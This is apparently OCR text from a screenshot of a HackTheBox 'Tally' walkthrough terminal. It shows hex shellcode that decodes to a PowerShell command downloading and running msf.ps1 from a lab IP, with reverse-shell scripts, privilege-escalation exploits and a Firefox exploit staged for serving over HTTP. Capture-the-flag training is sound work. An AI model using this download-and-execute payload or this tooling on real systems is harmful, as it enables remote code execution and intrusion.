 Applications Places Terminal Mon 19:25 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
302e3130
3a2f2f31
68747470
57522827
45582849
6c6c2849
72736865
706f7765
>>>
root@ippSec:~/Documents/htb/boxes/tally# vim sc.txt
root@ippSec:~/Documents/htb/boxes/tally# cat sc.txt
\x68\x31\x27\x29\x29
\x68\x66\x2e\x70\x73
\x68\x32\x2f\x6d\x73
\x68\x2e\x31\x34\x2e
\x68\x30\x2e\x31\x30
\x68\x3a\x2f\x2f\x31
\x68\x68\x74\x74\x70
\x68\x57\x52\x28\x27
\x68\x45\x58\x28\x49
\x68\x6c\x6c\x28\x49
\x68\x72\x73\x68\x65
\x68\x70\x6f\x77\x65
root@ippSec:~/Documents/htb/boxes/tally# ls
42484.html creds gobuster index.html interesting.txt nmap sc.txt smb sp
tally.htb.local www
root@ippSec:~/Documents/htb/boxes/tally# vim 42484.html
root@ippSec:~/Documents/htb/boxes/tally# ls
42484.html creds gobuster index.html interesting.txt nmap sc.txt smb sp
tally.htb.local www
root@ippSec:~/Documents/htb/boxes/tally# cp 42484.html www/ffexploit.html
root@ippSec:~/Documents/htb/boxes/tally# cd www
root@ippSec:~/Documents/htb/boxes/tally/www# ls
CVE-2017-0213.exe ip.exe PowerSploit rev-9003.ps1
ebowla-shell-9004.exe lonelypotato.exe rev-9001.ps1 Sherlock.ps1
ffexploit.html msf.ps1 rev-9002.ps1
root@ippSec:~/Documents/htb/boxes/tally/www# mv ffexploit.html ffexploit.html
mv: 'ffexploit.html' and 'ffexploit.html' are the same file
root@ippSec:~/Documents/htb/boxes/tally/www#
root@ippSec:~/Documents/htb/boxes/tally/www# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
[HTB-0] 0:openvpn 1:SMB-Copy- 2:Shell-User 3:python* 4:ruby "ippSec" 19:25 28-May-18